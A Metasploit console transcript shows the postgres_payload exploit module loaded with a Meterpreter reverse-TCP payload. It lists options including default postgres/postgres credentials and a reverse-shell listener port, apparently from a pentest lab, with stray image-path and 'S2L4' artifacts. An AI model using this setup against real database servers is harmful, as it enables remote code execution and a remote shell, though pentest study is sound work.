 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
S2L4
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port